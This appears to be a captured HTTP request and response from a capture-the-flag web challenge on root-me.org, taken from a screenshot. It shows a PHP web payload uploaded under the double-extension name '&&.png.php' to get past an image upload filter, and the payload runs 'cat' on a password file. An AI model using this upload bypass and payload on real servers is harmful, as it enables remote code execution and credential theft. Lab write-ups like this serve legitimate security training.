 Send Cancel < | ▾ > | ▾
Request
Pretty Raw Hex \n
1 POST /web-serveur/ch21/?action=upload HTTP/1.1
2 Host: challenge01.root-me.org
3 Content-Length: 232
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://challenge01.root-me.org
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryMoolKlh0mAVeKy6a
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://challenge01.root-me.org/web-serveur/ch21/?action=upload
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: fr-FR,fr;q=0.9,en-US;q=0.8,en;q=0.7
13 Cookie: PHPSESSID=619baf462afd0275d3969aceadfde809
14 Connection: close
15
16 ------WebKitFormBoundaryMoolKlh0mAVeKy6a
17 Content-Disposition: form-data; name="file"; filename="&&.png.php"
18 Content-Type: image/png
19
20 <?php
21 echo exec ("cat ../../../.passwd");
22 ?>
23
24 ------WebKitFormBoundaryMoolKlh0mAVeKy6a--
25
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 11 Jan 2024 14:00:40 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 511
11
12 <html>
<head>
<style>
body{
background:black;
color:white;
}
</style>
</head>
<body>
<h1>
Photo gallery v 0.03
</h1>
<span id=menu/>&nbsp;|&nbsp;<span>
<a href='?galerie=defaced'>
defaced
</a>